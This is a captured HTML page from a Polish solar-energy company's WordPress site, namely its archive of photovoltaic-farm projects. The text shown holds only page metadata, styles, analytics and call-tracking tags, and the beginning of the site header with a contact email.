

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arcasolar.pl/?project-category=farmy-fotowoltaiczne
body_size: 17365
content:
<!doctype html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://arcasolar.pl/?project-category=farmy-fotowoltaiczne" hreflang="pl" />
<link rel="alternate" href="https://arcasolar.pl/?project-category=farmy-fotowoltaiczne&#038;lang=en" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v20.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archiwa Farmy Fotowoltaiczne - Arca Solar-Projekty-Wykonanie-Serwis</title>
	<link rel="canonical" href="https://arcasolar.pl/?project-category=farmy-fotowoltaiczne" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa Farmy Fotowoltaiczne" />
	<meta property="og:url" content="https://arcasolar.pl/?project-category=farmy-fotowoltaiczne" />
	<meta property="og:site_name" content="Arca Solar-Projekty-Wykonanie-Serwis" />
	<meta property="og:image" content="https://arcasolar.pl/wp-content/uploads/home-modern-slider2.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arcasolar.pl/?project-category=farmy-fotowoltaiczne","url":"https://arcasolar.pl/?project-category=farmy-fotowoltaiczne","name":"Archiwa Farmy Fotowoltaiczne - Arca Solar-Projekty-Wykonanie-Serwis","isPartOf":{"@id":"https://arcasolar.pl/#website"},"primaryImageOfPage":{"@id":"https://arcasolar.pl/?project-category=farmy-fotowoltaiczne#primaryimage"},"image":{"@id":"https://arcasolar.pl/?project-category=farmy-fotowoltaiczne#primaryimage"},"thumbnailUrl":"https://arcasolar.pl/wp-content/uploads/2023/01/ArcaSolar11-scaled-e1672593554497.jpg","breadcrumb":{"@id":"https://arcasolar.pl/?project-category=farmy-fotowoltaiczne#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://arcasolar.pl/?project-category=farmy-fotowoltaiczne#primaryimage","url":"https://arcasolar.pl/wp-content/uploads/2023/01/ArcaSolar11-scaled-e1672593554497.jpg","contentUrl":"https://arcasolar.pl/wp-content/uploads/2023/01/ArcaSolar11-scaled-e1672593554497.jpg","width":1200,"height":900,"caption":"Farma 1MWp"},{"@type":"BreadcrumbList","@id":"https://arcasolar.pl/?project-category=farmy-fotowoltaiczne#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://arcasolar.pl/"},{"@type":"ListItem","position":2,"name":"Farmy Fotowoltaiczne"}]},{"@type":"WebSite","@id":"https://arcasolar.pl/#website","url":"https://arcasolar.pl/","name":"Arca Solar-Projekty-Wykonanie-Serwis","description":"Fotowoltaika, systemy bateryjne, OZE, Farmy fotowoltaiczne","publisher":{"@id":"https://arcasolar.pl/#organization"},"alternateName":"ArcaSolar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arcasolar.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://arcasolar.pl/#organization","name":"Arca Solar-Projekty-Wykonanie-Serwis","alternateName":"ArcaSolar","url":"https://arcasolar.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://arcasolar.pl/#/schema/logo/image/","url":"http://test.arcasolar.pl/wp-content/uploads/2022/12/LOGO-2.png","contentUrl":"http://test.arcasolar.pl/wp-content/uploads/2022/12/LOGO-2.png","width":985,"height":351,"caption":"Arca Solar-Projekty-Wykonanie-Serwis"},"image":{"@id":"https://arcasolar.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/arcasolar.fotowoltaika/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Arca Solar-Projekty-Wykonanie-Serwis &raquo; Kanał z wpisami" href="https://arcasolar.pl/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Arca Solar-Projekty-Wykonanie-Serwis &raquo; Kanał z komentarzami" href="https://arcasolar.pl/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Kanał Arca Solar-Projekty-Wykonanie-Serwis &raquo; Farmy Fotowoltaiczne Project Category" href="https://arcasolar.pl/?feed=rss2&#038;project-category=farmy-fotowoltaiczne" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='solatec-css' href='https://arcasolar.pl/wp-content/themes/solatec/assets/css/theme.min.css?ver=2.0.5' media='all' />
<style id='solatec-inline-css'>
:root{--color-accent: rgb(74,171,61);--color-primary: rgb(27,26,26);--color-secondary: rgb(234,234,234);--color-rating: rgb(74,171,61);--color-body: rgb(155,155,155);--color-white: rgb(255,255,255);--color-616161: rgb(97,97,97);--link-regular-color: var(--color-primary);--link-hover-color: var(--color-accent);--link-active-color: var(--color-accent);--body-bg: #fff;--body-font-family: 'Roboto', sans-serif;--body-font-size: 15px;--body-font-weight: 400;--body-font-color: var(--color-body);--body-line-height: 1.666666666666667;--body-letter-spacing: 0px;--body-font-size-large: 17px;--body-font-size-medium: 16px;--body-font-size-small: 13px;--body-font-size-xsmall: 12px;--body-font-size-xxsmall: 11px;--header-height: 91px;--header-width: 320px;--menu-bg: #fff;--menu-regular: var(--color-primary);--menu-hover: var(--color-accent);--menu-active: var(--color-accent);--menu-font-size: 15px;--menu-font-weight: 700;--menu-font-family: var(--body-font-family);--ontop-bg: transparent;--ontop-regular: var(--color-white);--ontop-hover: var(--color-accent);--ontop-active: var(--color-accent);--sticky-bg: #fff;--sticky-regular: var(--color-primary);--sticky-hover: var(--color-accent);--sticky-active: var(--color-accent);--dropdown-bg: #fff;--dropdown-shadow: 0px 5px 83px 0px rgba(40, 40, 40, 0.05);--dropdown-regular: var(--color-body);--dropdown-hover: var(--color-accent);--dropdown-active: var(--color-accent);--dropdown-font-size: 14px;--dropdown-item-bg: transparent;--dropdown-item-bg-hover: transparent;--ptitle-layout: 1;--ptitle-color: var(--color-white);--ptitle-alpha: 1;--ptitle-rgba: unset;--ptitle-background-color: #999;--ptitle-background-repeat: no-repeat;--ptitle-background-size: cover;--ptitle-background-attachment: scroll;--ptitle-background-position: center;--ptitle-background-image: url(http://test.arcasolar.pl/wp-content/uploads/home-main-slider2.jpg);--ptitle-overlay-color: inherit;--ptitle-overlay-alpha: 1;--ptitle-overlay-rgba: rgba(27, 26, 26, 0.25);--ptitle-breadcrumb-regular: var(--color-white);--ptitle-breadcrumb-hover: var(--color-accent);--ptitle-breadcrumb-active: var(--color-white);--heading-h1-size: 36px;--heading-h2-size: 30px;--heading-h3-size: 24px;--heading-h4-size: 20px;--heading-h5-size: 18px;--heading-h6-size: 16px;--heading-font-family: 'Rubik', sans-serif;--heading-font-color: var(--color-primary);--heading-font-color-hover: var(--color-primary);--heading-font-weight: 500;--heading-line-height: 1.4;--heading-letter-spacing: 0;--heading-h1-typo-font-family: var(--heading-font-family);--heading-h1-typo-font-size: var(--heading-h1-size);--heading-h1-typo-font-weight: var(--heading-font-weight);--heading-h1-typo-font-color: var(--heading-font-color);--heading-h1-typo-line-height: var(--heading-line-height);--heading-h1-typo-letter-spacing: var(--heading-letter-spacing);--heading-h2-typo-font-family: var(--heading-font-family);--heading-h2-typo-font-size: var(--heading-h2-size);--heading-h2-typo-font-weight: var(--heading-font-weight);--heading-h2-typo-font-color: var(--heading-font-color);--heading-h2-typo-line-height: var(--heading-line-height);--heading-h2-typo-letter-spacing: var(--heading-letter-spacing);--heading-h3-typo-font-family: var(--heading-font-family);--heading-h3-typo-font-size: var(--heading-h3-size);--heading-h3-typo-font-weight: var(--heading-font-weight);--heading-h3-typo-font-color: var(--heading-font-color);--heading-h3-typo-line-height: var(--heading-line-height);--heading-h3-typo-letter-spacing: var(--heading-letter-spacing);--heading-h4-typo-font-family: var(--heading-font-family);--heading-h4-typo-font-size: var(--heading-h4-size);--heading-h4-typo-font-weight: var(--heading-font-weight);--heading-h4-typo-font-color: var(--heading-font-color);--heading-h4-typo-line-height: var(--heading-line-height);--heading-h4-typo-letter-spacing: var(--heading-letter-spacing);--heading-h5-typo-font-family: var(--heading-font-family);--heading-h5-typo-font-size: var(--heading-h5-size);--heading-h5-typo-font-weight: var(--heading-font-weight);--heading-h5-typo-font-color: var(--heading-font-color);--heading-h5-typo-line-height: var(--heading-line-height);--heading-h5-typo-letter-spacing: var(--heading-letter-spacing);--heading-h6-typo-font-family: var(--heading-font-family);--heading-h6-typo-font-size: var(--heading-h6-size);--heading-h6-typo-font-weight: var(--heading-font-weight);--heading-h6-typo-font-color: var(--heading-font-color);--heading-h6-typo-line-height: 1.4667;--heading-h6-typo-letter-spacing: var(--heading-letter-spacing);--meta-font-family: 'Roboto', sans-serif;--meta-font-size: 13px;--meta-font-color: #333333;--meta-font-color-hover: var(--color-accent);--meta-font-weight: 400;--meta-separate-color: var(--color-secondary);--border-color: var(--color-secondary);--border-main: 1px solid var(--border-color);--border-main2: 2px solid var(--border-color);--comment-avatar-size: 60;--comment-border: 0;--comment-radius: 6px;--logo-width:150px;--logo-height:55px;--logo-units:px;--logo-width-sm:150px;--logo-height-sm:55px;--gradient-1:90deg, var(--color-primary) 0%, var(--color-accent) 100%;--gradient-2:top,  rgba(27,26,26,1) 0%, rgba(29,42,53,1) 7%, rgba(41,137,216,0.02) 50%, rgba(32,124,202,0) 51%, rgba(27,26,26,0) 82%;}
/*# sourceURL=solatec-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://arcasolar.pl/wp-content/themes/solatec/assets/css/elementor-frontend-legacy.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://arcasolar.pl/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arcasolar.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://arcasolar.pl/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://arcasolar.pl/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://arcasolar.pl/wp-content/plugins/elementor-theme-core/assets/css/lib/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='solatec-google-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26family%3DHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%26display%3Dswap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='solatec-icon-css' href='https://arcasolar.pl/wp-content/themes/solatec/assets/fonts/cms-solatec/styles.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arcasolar.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' media='all' />
<script src="https://arcasolar.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arcasolar.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arcasolar.pl/wp-content/plugins/elementor-theme-core/assets/js/main.js?ver=1.0.0" id="etc-main-js-js"></script>
<link rel="https://api.w.org/" href="https://arcasolar.pl/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://arcasolar.pl/index.php?rest_route=/wp/v2/project-category/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arcasolar.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.4.1" /><meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{background-image:url('http://test.arcasolar.pl/wp-content/uploads/home-main-slider2.jpg');}</style>	<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z4DEGKSW11">
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195445113-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195445113-1');
</script>
<script>

(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://biuro.arcasolar.pl/upload/crm/tag/call.tracker.js');
</script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z4DEGKSW11');
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//arcasolar.pl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769617854' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arcasolar.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-104-css' href='https://arcasolar.pl/wp-content/uploads/elementor/css/post-104.css?ver=1713001347' media='all' />
<link rel='stylesheet' id='elementor-post-1233-css' href='https://arcasolar.pl/wp-content/uploads/elementor/css/post-1233.css?ver=1713001347' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arcasolar.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arcasolar.pl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-4947-css' href='https://arcasolar.pl/wp-content/uploads/elementor/css/post-4947.css?ver=1713001347' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arcasolar.pl/wp-content/uploads/elementor/css/global.css?ver=1713001347' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arcasolar.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arcasolar.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arcasolar.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>

<body class="archive tax-project-category term-farmy-fotowoltaiczne term-57 wp-theme-solatec hfeed redux-page cms-header-sticky cms-body-font-default cms-heading-font-default cms-subheading-font-default elementor-default elementor-kit-4947">
        <div id="cms-page" class="cms-page">
        <div class="cms-header-wraps">
                <div id="cms-header-top" class="cms-header-top empty-none container-full">		<div data-elementor-type="wp-post" data-elementor-id="104" class="elementor elementor-104">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-4c713de elementor-section-full_width elementor-section-stretched elementor-section-content-middle p-lr-15 p-lr-xl-40 bdr-b-1 bdr-b-solid bdr-main text-13 cms-justify-content-between elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default cms-full-content-with-space-none cms-boxed-bg-false" data-id="4c713de" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
		
		<div class="cms-section-boxed-bg"></div>        <div class="elementor-container elementor-column-gap-no " >
		        <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c6e809" data-id="3c6e809" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2ca66e3 cms-quick-contact-layout-1 elementor-widget elementor-widget-cms_quickcontact" data-id="2ca66e3" data-element_type="widget" data-widget_type="cms_quickcontact.default">
				<div class="elementor-widget-container">
			<div class="cms-qc-wrap">
	<div class="cms-qc-inner">
		<div class="row justify-content-center justify-content-lg-start text-body">
					<div class="cms-qc-list col-auto text-body">
				<div class="row gutters-10 align-items-center">
					<div class="col-auto">
					        <div class="cms-icon-wrap" ><i aria-hidden="true" class="cms-icon text-primary fas fa-envelope" style=""></i></div>
        			        </div>
			        <div class="col">
			        	<div>
			        		<span class="cms-contact-title">Email:</span>
			        				        				<a href="mailto:bok@arcasolar.pl">bok@arcasolar.pl</a></div>
